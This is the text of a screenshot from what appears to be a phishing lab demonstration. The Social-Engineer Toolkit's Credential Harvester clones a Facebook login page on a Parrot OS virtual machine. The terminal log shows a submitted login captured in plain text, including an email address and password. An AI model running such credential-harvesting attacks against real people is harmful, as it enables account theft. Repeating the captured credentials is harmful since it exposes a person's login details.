 Parrot Os [Executando] - Oracle VM VirtualBox
Applications Places System
Mon Jul 10, 19:17
Log into Facebook
https://www.facebook.com/login.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
facebook
Log Into Facebook
Email or phone number
Password
Log In
Forgot account? · Sign up for Facebook
English (US) Português (Brasil) Español Français (France) Italiano Deutsch العربية हिन्दी 中文(简体) 日本語
Sign Up Log In Messenger Facebook Lite Watch Places Games Marketplace Meta Pay Meta Store Meta Quest
Instagram Threads Fundraisers Services Voting Information Center Privacy Policy Privacy Center Groups About
Create ad Create Page Developers Careers Cookies Ad choices Terms Help Contact Uploading & Non-Users
Meta © 2023
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.72 - - [10/Jul/2023 19:17:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2961
PARAM: lsd=AVpkxu49AsA
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=121643_d0J3
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=rafaellira@rafaellira.com
POSSIBLE PASSWORD FIELD FOUND: pass=rafaellira
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.72 - - [10/Jul/2023 19:17:32] "POST /device-based/regular/login/?login_attempt=1&lwv=
100 HTTP/1.1" 302 -